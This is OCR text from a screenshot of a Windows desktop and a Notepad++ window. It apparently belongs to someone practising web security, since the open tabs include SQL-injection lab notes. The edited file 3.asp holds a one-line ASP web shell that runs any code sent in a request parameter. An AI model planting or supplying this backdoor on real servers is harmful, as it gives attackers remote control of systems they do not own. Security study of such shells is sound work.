 收藏夹
下载
PHP学习
桌面
最近访问的
Enable Referrer
ASP
ASP
ASP
1.asp
1.png
2.asp
3.asp
C:\Users\lester\Desktop\1\3.asp - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
index.php sqli-3.md sqli-2.md sqli_lab_5.txt 1.asp 456.jpg probe.js 3.asp
1 <%eval request("pass")%>